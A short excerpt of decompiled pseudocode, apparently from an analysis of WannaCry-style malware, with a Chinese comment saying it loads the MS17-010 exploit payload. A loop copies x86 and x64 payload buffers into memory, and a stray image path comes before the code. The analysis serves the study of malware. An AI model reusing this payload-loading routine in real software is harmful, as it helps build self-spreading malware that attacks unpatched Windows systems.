 {
v1 = 0;
do
{
payload = &payload_x86; // 读取MS17_010利用漏洞
if ( v1 )
payload = &payload_x64;
v3 = *(DWORD **)&FileName[4 * v1 + 260];
(&v11)[v1] = v3;
qmemcpy(v3, payload, v1 != 0 ? 0xC8A4 : 0x4060);
(&v11)[v1] = (DWORD *)((char *)(&v11)[v1] + (v1 != 0 ? 0xC8A4 : 0x4060));
++v1;
}
while ( v1 < 2 );